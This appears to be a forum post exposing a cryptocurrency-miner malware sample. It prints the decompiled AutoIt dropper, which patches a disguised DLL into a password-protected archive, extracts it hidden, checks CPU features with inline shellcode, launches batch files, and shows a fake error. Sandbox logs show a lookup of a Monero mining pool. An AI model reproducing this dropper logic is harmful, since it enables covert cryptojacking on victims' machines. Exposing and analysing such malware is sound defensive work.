 1 second ago
Kek, just decompiled your silent miner virus with the oldest decompiler I have in my collection.
#NoTrayIcon
If FileExists(@ScriptDir & "\CommonRes.dll") Then
$sinfile = @ScriptDir & "\CommonRes.dll"
Malware discovered by:
MattOnTheMic#4899
$sfind = "00000000001C0004"
$sreplace = "377ABCAF271C0004"
$soutfile = @TempDir & "\CRDebugLog.txt"
_binaryreplace($sinfile, $sfind, $sreplace, $soutfile)
FileChangeDir(@TempDir)
FileInstall("CLDebugLog.txt", @TempDir & "\CLDebugLog.txt")
FileChangeDir(@TempDir)
RunWait('CLDebugLog.txt e -p"WDSdsa213@#42=IIO!!xldwq-21002ddA#@%j235" CRDebugLog.txt', "", @SW_HIDE)
If _aes() = 0 Then
Run("start2.bat", "", @SW_HIDE)
Else
Run("start.bat", "", @SW_HIDE)
EndIf
MsgBox(16, "ERROR", "Error: access violation 0xc0000005")
Else
MsgBox(16, "ERROR", "CommonRes.dll not found")
EndIf
Func _binaryreplace($sinfile, $sfind, $sreplace, $soutfile)
Local $fo, $fr
$fo = FileOpen($sinfile, 16)
$fr = FileRead($fo)
FileClose($fo)
$fr = StringReplace($fr, $sfind, $sreplace, 1)
$fo = FileOpen($soutfile, 18)
FileWrite($fo, $fr)
FileClose($fo)
EndFunc
Func _aes()
$struct = DllStructCreate("int eax; int ebx; int ecx; int edx")
$strcode = "0x505352518B7C24148B4424180FA28907895F04894F0889570C595A5B5831C0C20800"
$tbindata = DllStructCreate("byte[" & BinaryLen($strcode) & "]")
DllStructSetData($tbindata, 1, $strcode)
DllCallAddress("none", DllStructGetPtr($tbindata), "ptr", DllStructGetPtr($struct), "int", 1)
$aes = (BitAND(DllStructGetData($struct, 3), 33554432))
Return $aes
EndFunc
And the connection made:
11/09/17 06:48:01 PM [ Diverter] Modifying outbound external UDP request packet:
11/09/17 06:48:01 PM [ Diverter] from: 192.168.56.101:52439 -> 192.168.56.101:53
11/09/17 06:48:01 PM [ Diverter] to: 192.168.56.101:52439 -> 192.168.56.101:53
11/09/17 06:48:01 PM [ Diverter] pid: 2416 name: attrib.exe
11/09/17 06:48:01 PM [ DNS Server] Received A request for domain 'xmr.pool.minergate.com'.
11/09/17 06:48:01 PM [ DNS Server] Responding with '192.0.2.123'
#EXPOSED
Show less
REPLY